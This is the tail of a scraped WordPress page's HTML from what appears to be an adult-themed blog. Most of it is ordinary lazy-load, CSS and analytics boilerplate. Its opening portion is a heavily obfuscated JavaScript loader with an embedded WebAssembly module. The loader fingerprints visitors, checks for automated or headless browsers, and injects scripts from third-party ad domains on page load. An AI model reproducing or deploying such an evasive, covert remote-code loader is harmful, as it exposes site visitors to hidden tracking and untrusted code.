n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[54]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),s=(i=r,I(i,o.decodeURIComponent)).split(n[54]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of b){const[e,s]=t;if(r>=e&&r<=s){const t=s-e+1,i=e+(r-e+n())%t;return o.String.fromCharCode(i)}}return t})(t,e))).join(n[54]);var i;return t+n[59]+(t=>I(t,o.encodeURIComponent))(s)})(_(N(2,6))+n[58]+_(N(2,6)),a.join(n[59]));return l.length>0&&(Z+=n[59]+l.join(n[59])),i+n[49]+Z},W=t=>H(t)?N(t-x,t+x):t,H=t=>t<17669664e5||t>=17671392e5,K=t=>{const r=new c(C+n[61]).exec(t.location.href),e=r&&r[1]&&+r[1];return e&&!o.isNaN(e)?r[2]?W(e):e:W(o.Date.now())},P=new c(n[63]);function T(t,r){const e=function(t){const r=new c(E+n[62]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return e?r.replace(P,n[64]+e+n[55]):r}function O(){if(l){const t=/Mac/.test(l.userAgent)&&l[j]>2,n=/iPhone|iPad|iPod/.test(l.userAgent);return t||n}return!1}function Y(){return l&&/android/i.test(l.userAgent)}const q=e[0];function G(){return n[67]+e[9]in o||n[68]+e[9]in o||n[69]+e[9]+n[70]in o||z((()=>!!(o[q]||l[q]||u.documentElement.getAttribute(q))),(()=>!1))||n[71]in o||n[72]in o||n[73]in o||n[74]in o||n[31]+e[0]+n[75]+e[5]+n[76]in u||(O()||Y())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(n[65]),n[66]in u.documentElement}catch(t){return!1}}()||function(){const t=n[77],r=n[78],e=n[79],s=n[80],i=n[81];let u=!1;var h,f;return l&&o[t]&&(Y()||O())&&(u=l[j]<2&&new c(n[82]).test(l[r]),O()&&(u=u&&(h=l[e],f=n[83],!(h.indexOf(f)>-1))&&o[t][s]<32&&!!o[t][i])),u}()}const U=n[85];function X(){if(((t,e=o)=>{const[s]=((t,e)=>{let o;try{if(o=e[t],!o)return[!1,o];const s=n[31]+t+n[84];return o[r[1]](s,s),o[r[2]](s)!==s?[!1,o]:(o[r[3]](s),[!0])}catch(t){return[!1,o,t]}})(t,e);return s})(n[87]))try{const t=o.localStorage[r[2]](U);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function $(t,r,e){let o=(/https?:\/\//.test(t)?n[54]:n[88])+t;return r&&(o+=n[55]+r),e&&(o+=n[49]+e),o}const k=(()=>{var t;const[e,s]=X();if(!s){const s=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((e=>{const s=t[e];(function(t){const r=null==t?void 0:t[0],e=null==t?void 0:t[1];return typeof r===n[86]&&o.isFinite(+e)&&e>o.Date.now()})(s)&&(r[e]=s)})),r}(e))&&void 0!==t?t:{};o.localStorage[r[1]](U,o.JSON.stringify(s))}return{get:t=>{const[n]=X();return null==n?void 0:n[t]},set:(t,n,e)=>{const i=[n,o.Date.now()+1e3*e],[c]=X(),u=null!=c?c:{};u[t]=i,s||o.localStorage[r[1]](U,o.JSON.stringify(u))}}})(),F=(S=k,(t,n)=>{const{[r[0]]:e,path:o,search:s}=Q(t),i=S.get(e);if(i)return[$(i[0],o,s),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=Q(null==n?void 0:n[r[4]]);return t!==e&&S.set(e,n[r[4]],n[r[5]]),[$(n[r[4]],o,s),!0]}return[t,!1]});var S;const V=[1,3,6,5,8,9,10,11,12,13,14,18,22],L=n[89],J=n[90];class tt{constructor(t,n,e){this.t=t,this.o=n,this.i=e,this.u=u.currentScript,this.l=t=>this.h.then((n=>n&&n[r[6]](this.Z(t)))),this.v=t=>h.from(o.atob(t),(t=>t.charCodeAt(0))),this.C=t=>0!=+t,this.h=this.D(),this[r[7]]=this.p(),o[D]=this[r[7]],o[A]=R}in(t){!this.C(t)||o[Z+d[t]]||o[a[t]]||this.B(t)}B(t){this.l(t).then((r=>{o[B+d[t]]=this.o;const s=this.A(),c=v[t],l=F(T(o,r))[0];if(c){const r=n[91]+c,o=u.querySelector(e[5]+n[92]+r+n[93]);if(!o)throw new i(n[94]+t);const l=o.getAttribute(r).trim();o.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return o[p]={},o.Promise[r[8]](V.map((t=>this.l(t).then((n=>{o[p][t]=n?T(o,n):void 0}))))).then((()=>!0))}Z(t){const r=l?l.userAgent:n[54],e=o.location.hostname||n[54],s=o.innerHeight,i=o.innerWidth,c=o.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,f=this.M(),a=G()?1:0;return[s,i,c,K(o),0,t,e.slice(0,100),h,f,r.slice(0,15),a].join(n[95])}M(){const t=(new o.Date)[J]();return!t||t>720||t<-720?0:720+t}D(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.v(this.t),{}).then((({[r[9]]:{exports:t}})=>{const e=t.memory,s=t[r[6]],i=new o.TextEncoder,c=new o.TextDecoder(n[96]);return{[r[6]]:t=>{const n=i.encode(t),r=new h(e.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,u=s(r,n.length,o),l=new h(e.buffer,o,u);return c.decode(l)}}})):o.Promise.resolve(null)}A(){const t=u.createElement(e[5]);return o.Object.assign(t.dataset,{[L]:n[97]},this.u?this.u.dataset:{}),t.async=!0,t}}!function(){const t=new tt("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=","12","1.0.658-st");o["ddqtnhzz"]=n=>t.in(n)}()}();</script>
<script data-cfasync="false" data-clocid="2095921" async src="//nappyonsetstiffness.com/on.js" onerror="ddqtnhzz(15)" onload="ddqtnhzz(15)"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" id="SCSpotScript"
    data-rocket-type="text/javascript"
    data-rocket-src="https://go.mnaspm.com/smartpop/fb0e703ea2cbf562a4ea3acee498af8dd38bf0bf09ba83bf0d053f890b03f8a7?userId=9679650c16367538e93d977113fc159c78d1a1bff95d71454568909d931a91a8"></script><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>        
        <script type="rocketlazyloadscript" data-minify="1" id="dsq-count-scr" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/count.js?ver=1769080773" async></script>
		<style type="text/css">
            .splide__list {
                height: auto!important;
            }

            .yarpp-related > h3 {
                font-size: 17px;
                font-weight: 600;
                color: #000;
                margin: 0 0 1rem;
                text-transform: uppercase;
            }
                    .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
                        width: 100%;
                        height: 60px;
                        margin: auto 0;
                        text-align: center;
                        color: #000;
                        font-size: 14px;
                        line-height: 16px;
                        max-height: 39px;
                        padding: 5px 0 0;
                        text-overflow: ellipsis;
                        text-transform: uppercase;
                        -webkit-line-clamp: 2;
                        -webkit-box-orient: vertical;
                        display: -webkit-box;
                        overflow: hidden;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                        display: flex;
                        flex-direction: column;
                        align-items: center;
                        width: calc(100%/5 - 5px);
                        padding: 3px;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
                        background: #c50d30;
                        color: #fff;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover .yarpp-thumbnail-title {
                        color: #fff;
                    }

                    .yarpp-thumbnail > img, .yarpp-thumbnail-default {
                        display: block;
                        width: 100%;
                        height: 107.55%;
                        position: relative;
                        overflow: hidden;
                        object-fit: cover;
                        margin: 0;
                    }

                    .yarpp-thumbnail video {
                        width: 150px;
                        height: 150px;
                        margin: 5px;
                        object-fit: cover;
                    }
                    
                    .yarpp-thumbnails-horizontal {
                        display: flex;
                        flex-wrap: wrap;
                    }
                    @media (max-width: 780px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/3 - 5px);
                        }
                    }
                    @media (max-width: 480px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/2 - 5px);
                        }
                    }
                </style>			
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.superhq.net\/wp-admin\/admin-ajax.php","nonce":"ea5e9cb1fb","url":"https:\/\/www.superhq.net\/2017\/how-to-trick-a-milf.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25b329bfa4a41c0a0f915cc1af4b2ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><link data-minify="1" href="https://www.superhq.net/wp-content/cache/min/1/npm/@splidejs/splide@3.1.9/dist/css/splide.min.css?ver=1769080773" rel="stylesheet">
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769415870 -->